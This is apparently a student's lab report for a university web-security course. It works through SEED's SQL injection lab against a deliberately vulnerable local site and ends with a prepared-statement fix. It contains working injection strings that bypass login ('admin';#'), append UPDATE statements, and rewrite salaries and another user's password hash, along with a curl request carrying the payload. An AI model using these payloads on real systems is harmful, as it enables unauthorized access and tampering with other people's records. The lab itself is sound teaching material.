# CSCI 5234 Web Security

# Lab3

# **SQL Injection Attack**

## Lab Environment:

- 1. Follow the instructions given on the <u>Lab Setup</u> page and the <u>Web\_SQL\_Injection</u> page to download, install, and configure the virtual machines (VMs).
- 2. The SQL injection Attack will have to use one VM.
- In the VM, modify the /etc/hosts file to map the domain name of www.xsslabelgg.com to the attacker machine's IP address. Modify 127.0.0.1 to the attacker machine's IP address as shown in Figure 1. 192.168.0.165 www.seedlabsqlinjection.com



4. Apache configuration: Restart apache

## Lab Tasks:

In this lab, we need to construct HTTP requests. To figure out what an acceptable HTTP request in Elgg looks like, we need to be able to capture and analyze HTTP requests. We can use a Firefox add-on called "HTTP Header Live" for this purpose. Before you start working on this lab, you should get familiar with this tool. Instructions on how to use this tool is given in Lab 1.

## Task 1: Get Familiar with SQL Statements

In this task, we have to login the SQL database and show tables and Alice's credential table. Figure 1 shows how to login to the database, Figure 2 shows how to load database, Figure 3 shows tables, and Figure 4 shows Alice's credential table.

😣 🖨 🗇 Terminal [02/20/20]seed@VM:~\$ mysgl -u root -pseedubuntu mysql: [Warning] Using a password on the command line i nterface can be insecure. Welcome to the MySQL monitor. Commands end with ; or  $\setminus$ g. Your MySQL connection id is 34 Server version: 5.7.19-Oubuntu0.16.04.1 (Ubuntu) Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved. Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their resp ective owners. Type 'help;' or '\h' for help. Type '\c' to clear the c urrent input statement. mysql>

Figure 1: Login to the database

```
mysql> use Users;
Reading table information for completion of table and c
olumn names
You can turn off this feature to get a quicker startup
with -A
Database changed
mysql>
```

Figure 2: Load database



Figure 3: Show tables

| 😣 🖻 🗊 Terminal                                                                                               |
|----------------------------------------------------------------------------------------------------|
| <pre>mysql&gt; SELECT * FROM credential WHERE name='Alice';<br/>Text Editor<br/>+++++++</pre>                |
| ID   Name   EID   Salary   birth   SSN   Phon<br>eNumber   Address   Email   NickName   Password<br> <br>++  |
| +<br>  1   Alice   10000   20000   9/20   10211002  <br>        fdbe918bdae83000<br>aa54747fc95fe0470fff4976 |
| +++++++                                                                                                    |

Figure 4: Alice's credential table

## **Task 2: SQL Injection Attack on SELECT Statement**

## Task 2.1: SQL Injection Attack from webpage

In this task, we need to login into the admin page without knowing any employee's credential. Figure 5 shows login to the SQL injection webpage.

| Emplo    | oyee Profile<br>Login |  |
|----------|-----------------------|--|
| USERNAME | admin';#              |  |
| PASSWORD | Password              |  |
|          | Login                 |  |
| Copyri   | ght © SEED LABs       |  |
|          |                       |  |

Figure 5: Login to the SQL injection webpage

|          |       |        | Us       | ser De   | tails    |       |         |           |
|----------|-------|--------|----------|----------|----------|-------|---------|-----------|
| Username | Eld   | Salary | Birthday | SSN      | Nickname | Email | Address | Ph. Numbe |
| Alice    | 10000 | 20000  | 9/20     | 10211002 |          |       |         |           |
| Boby     | 20000 | 30000  | 4/20     | 10213352 |          |       |         |           |
| Ryan     | 30000 | 50000  | 4/10     | 98993524 |          |       |         |           |
| Samy     | 40000 | 90000  | 1/11     | 32193525 |          |       |         |           |
| Ted      | 50000 | 110000 | 11/3     | 32111111 |          |       |         |           |
| Admin    | 99999 | 400000 | 3/5      | 43254314 |          |       |         |           |

After having logged into the SQL Injection webpage, we can see the details as shown in Figure 6.

Figure 6: After logging into admin account

### [02/21/20]seed@VM:~\$ curl 'www.seedlabsqlinjection.com/unsafe\_home.php? username=admin%27%3B%23&Password=' 1command line In this task, we need to login into the admin SEED Lab: SQL Injection Education Web plateform Author: Kailiang Ying in terminal without knowing any employee's Email: kying@syr.edu -> credential. Figure 7 shows login to the SQL <! without password. SEED Lab: SQL Injection Education Web plateform Enhancement Version 1 Date: 12th April 2018 Developer: Kuber Kohli Update: Implemented the new bootsrap design. Implemented a new Navbar a t the top with two menu options for Home and edit profile, with a butto n to logout. The profile details fetched will be displayed using the table c lass of bootstrap with a dark table head theme. NOTE: please note that the navbar items should appear only for users an d the page with error login message should not have any of these items at all. Therefore the navbar tag starts before the php tag but it end with in the php script adding items as required. <!DOCTYPE html> <html lang="en"> <head> <!-- Required meta tags --> <meta charset="utf-8"> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1, s</pre> hrink-to-fit=no"> <!-- Bootstrap CSS --> <link rel="stylesheet" href="css/bootstrap.min.css"> <link href="css/style\_home.css" type="text/css" rel="stylesheet"> Browser Tab title --> <title>SQLi Lab</title> </head> <body> <nav class="navbar fixed-top navbar-expand-lg navbar-light" style="ba <a class="navbar-brand" href="unsafe\_home.php" ><img src="seed\_lo go.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a> 30px;'><a class='nav-link' href='unsafe\_hom e.php'>Home <span class='sr-only'>(current)</span></a>av-item'><a class='nav-link' href='unsafe\_edit\_frontend.php'>Edit Profi le</a> class='nav-link my-2 my-lg-0'>Logout</button></div></nav><div class='c ontainer'><br><hl class='text-center'><b> User Details </b></hl><hr><br <thead class='theaddark'>UsernameEId<th scop add is store and store and stor > Boby20000300004/20102133524/20102133524/20102133524/20102133524/20102133524/20102133524/20102133524/20102133524/20102133524/20102133524/20102133524/20102133524/204/20< d>30000500004/10989935244/104/10< td>900001/11321935253400003400003400 td>td>11000010000100001000001000000<t ble> <br><br>><br>> <div class="text-center"> Copyright © SEED LABs </div> </div> script type="text/javascript"> function logout(){ location.href = "logoff.php"; Figure 7: Logging into SQL database } </script> </body> </html>[02/21/20]seed@VM:~\$

😣 🖨 🖻 🛛 Terminal

Task 2.2: SQL Injection Attack from

## Task 2.3: Append a new SQL statement

In this task, you are required to update the database by using SQL injection attack. You are required to use multiple SQL statements separated by ";". You can try the following SQL injection string in the webpage. Figure 8 shows the SQL injection in the webpage. Please perform this attack and describe your observation in your report.

| Empl     | oyee Profile<br>Login |  |
|----------|-----------------------|--|
| USERNAME | alice'; UPDATE cred   |  |
| PASSWORD | Password              |  |
|          | Login                 |  |
| Copyr    | ight © SEED LABs      |  |

alice'; UPDATE credential SET Nickname='Alice' WHERE name='alice' ;#

Figure 8: Update Alice's data

## Task 3: SQL Injection Attack on UPDATE statement

## Task 3.1: Modify your own salary

In this task, you are asked to update the database by using SQL injection attack. Please update salary for Alice. Perform this task in the webpage and describe your observation in your report. Figure 9 shows SQL update in Alice's profile.

| Alice           | s Profile Edit  |  |
|-----------------|-----------------|--|
| Allee           |                 |  |
| NickName        | ',salary='80000 |  |
| Email           | Email           |  |
| Address         | Address         |  |
| Phone<br>Number | PhoneNumber     |  |
| Password        | Password        |  |
|                 | Save            |  |

Figure 9: Modify Alice's salary

We can see before you update Alice's data, Alice's data in the database should have \$20000.00 salary. Figure 10 shows Alice's profile before update.

| Home Edit Profile | 8               |          | Logout |
|-------------------|-----------------|----------|--------|
|                   | Alice Pr        | ofile    |        |
|                   | Key             | Value    |        |
|                   | Employee ID     | 10000    |        |
|                   | Salary          | 20000    |        |
|                   | Birth           | 9/20     |        |
|                   | SSN             | 10211002 |        |
|                   | NickName        |          |        |
|                   | Email           |          |        |
|                   | Address         |          |        |
|                   | Phone Number    |          |        |
|                   | Copyright © SEE | D LABs   |        |

Figure 10: Alice's profile

After you have updated Alice's profile, you should see Alice's salary increase to \$80000.00 salary. Figure 11 shows Alice's profile after update.

| SEEDLABS Home | Edit Profile |          | Logout |
|---------------|--------------|----------|--------|
|               | Alice Pr     | ofile    |        |
|               | Key          | Value    |        |
|               | Employee ID  | 10000    |        |
|               | Salary       | 80000    |        |
|               | Birth        | 9/20     |        |
|               | SSN          | 10211002 |        |
|               | NickName     |          |        |
|               | Email        |          |        |
|               | Address      |          |        |
|               | Phone Number |          |        |

Figure 11: Alice's profile

## Task 3.2: Modify other people's salary

After you have learned how to update the database by using SQL injection attack from the last task, you can update Boby's data. Please update salary for Boby. Perform this task in the webpage and describe your observation in your report. Figure 10 shows SQL update in Boby's profile.

| Home Edit Profile |                      | Logout |
|-------------------|----------------------|--------|
| Boby              | y's Profile Edit     |        |
| NickName          | ',Salary='1' where n |        |
| Email             | Email                |        |
| Address           | Address              |        |
| Phone<br>Number   | PhoneNumber          |        |
| Password          | Password             |        |
|                   | Save                 |        |
| Сор               | pyright © SEED LABs  |        |

Figure 12: Modify Boby's salary

## Task 3.3: Modify other people's password

In this task, you are asked to change Boby's password by SQL Injection code in Boby's profile. Because the database stores the hash value of password, you need to convert the password to the hash code and then inject the hash code into the database in Boby's profile. First, we create a PHP file to save the password as shown in Figure 13. Second, we convert the password file to the hash code as shown in figure 14. Third, we update Boby's password by injecting the hash code in Alice's profile.

| <pre>GNU nano 2.5.3 File: genPswd.php <?php echo shal("attacker"); echo "\n";</pre></pre> |
|-------------------------------------------------------------------------------------------|
| php<br echo shal("attacker");<br>echo "\n";                                               |
| php<br echo shal("attacker");<br>echo "\n";                                               |
| echo shal("attacker");<br>echo "\n";                                                      |
| ecno "\n";                                                                                |
| 2                                                                                         |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
|                                                                                           |
| [ Deed 4 litera 1                                                                         |
| [ Kead 4 Lines ]                                                                          |
| AV Exit AP Poad Filo AV Poplaco All Uncut Text AT To Spoll                                |

Figure 13: Password in PHP file



Figure 14: Hash value for the password

| SEEDLABS Home Edit Profile |                      | Logout |
|----------------------------|----------------------|--------|
| Boby                       | 's Profile Edit      |        |
| NickName                   | ' , Password= '52e5: |        |
| Email                      | Email                |        |
| Address                    | Address              |        |
| Phone<br>Number            | PhoneNumber          |        |
| Password                   | Password             |        |
|                            | Save                 |        |
| Сору                       | right © SEED LABs    |        |

Figure 15: Update Boby's profile

After you successfully updated Boby's password, you will see log out information as shown in Figure 16. You can login again to check whether the password is correct.

| 0 | SEEDLARS                                             |  |
|---|------------------------------------------------------|--|
|   | The account information your provide does not exist. |  |
|   | Go back                                              |  |
|   |                                                      |  |

Figure 16: Log-out information after having updated the password

## Task 4: Countermeasure—Prepared Statement

In the previous tasks, we learned how to attack database by the SQL injection code. In this task, you are asked to defend against the previous SQL injection attack you performed. For testing, please login into the database as task 2.1. to see whether you can login in without password. Figure 17 shows modifying the code. Figure 18 shows the result after you have executed the counter measurement.

| 🗧 🖻 unsafe_home.php [Read-Only] (/                                                                                                    | var/www/S                                                                                                    | QLInjection) - ged                                                                                                    | it                                                                                                   |                                                 |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|---------|
| Open 🔻 🖪                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                 |         |
| <pre>// create a connection<br/>\$conn = getDB();<br/>// Sql query to authenticate<br/>\$sql = \$conn-&gt;prepare("SELEC<br/>phoneNumber, \$<br/>FROM credential<br/>WHERE name= ? and Password=<br/>\$sql-&gt;bind_param("ss", \$in<br/>\$sql-&gt;bind_param("ss", \$in<br/>\$sql-&gt;bind_result(\$id, \$na<br/>\$address, \$email, \$nickname, \$pwd)<br/>\$sql-&gt;fetch();<br/>\$sql-&gt;close();</pre>                                                                                                    | the user<br>T id, nam<br>?");<br>put_uname<br>me, \$eid,<br>;                                                                                  | e, eid, salary<br>, Şhashed_pwd)<br>Şsalary, Şbir                                                                                     | , birth, ssn,<br>;<br>th, \$ssn, \$phor                                                              | neNumber,                                       |         |
| <pre>/* convert the select return<br/>\$return_arr  = array();<br/>while(\$row = \$result-&gt;fetch_<br/>array_push(\$return_arr,\$row<br/>}</pre>                                                                                                    | result i<br>assoc()){<br>w);                                                                                                    | nto array type                                                                                                    | */                                                                                                   |                                                 |         |
| <pre>/* convert the array type to \$json_str = json_encode(\$ret \$json_a = json_decode(\$json_ \$id = \$json_a[0]['id'];</pre>                                                                                                    | json for<br>urn_arr);<br>str,true)                                                                                                    | mat and read o<br>;                                                                                                    | ut*/                                                                                                 |                                                 |         |
|                                                                                                    | PHP 🔻                                                                                                    | Tab Width: 8 🔻                                                                                                    | Ln 83, Col 18                                                                                        | ▼ IN                                            | NS      |
|                                                                                                    |                                                                                                    |                                                                                                    | STATE OF THE ADDRESS OF THE                                                                          |                                                 |         |
| ଡେ ା unsafe_edit_backend.php [Read-<br>Open ▾ ନା                                                                                                    | Only] (/var)                                                                                                    | /www/SQLInjectio                                                                                                    | on) - gedit                                                                                          | Sav                                             | /e      |
| Image: symbol with the symbol with the symbol withe symbol with the symbol with the symbol with the symbol w | Only] (/var,<br>×                                                                                                    | /www/SQLInjectio<br>unsafe_e                                                                                                    | on) - gedit<br>edit_backend.php                                                                      | Sav                                             | /e<br>× |
| <pre>Open 		 IR</pre>                                                                                                    | <pre>Only] (/var<br/>x<br/>fe agains<br/>ot empty.;<br/>n the ses<br/>credentia<br/>ID=\$id;")<br/>ut_nickna<br/>credentia<br/>t nicknam</pre> | /www/SQLInjectio<br>unsafe_o<br>t SQL injectio<br>sion.<br>l SET nickname<br>me, Sinput_ema<br>l SET nickname                         | <pre>on)-gedit edit_backend.php in attack = ?,email= ?, i il, \$input_addi = ?,email= ?, i </pre>    | Sav<br>address<br>ress,<br>address=?            | × ?,    |
| <pre></pre>                                                                                                    | Only] (/var<br>×<br>fe agains<br>ot empty.;<br>n the ses<br>credentia<br>ID=Şid;")<br>ut_nicknam<br>credentia                                  | /www/SQLInjectio<br>unsafe_o<br>t SQL injectio<br>sion.<br>l SET nickname<br>;<br>me, Şinput_emai<br>l SET nickname<br>e, Şinput_emai | on)-gedit<br>edit_backend.php<br>in attack<br>= ?,email= ?, a<br>il, \$input_addi<br>= ?,email= ?, a | Sav<br>address<br>ress,<br>address<br>?<br>ess, | × ?,    |

Figure 17: File unsafe\_home.php and unsafe\_edit\_backend.php

![](_page_9_Figure_4.jpeg)

Figure 18: The error banner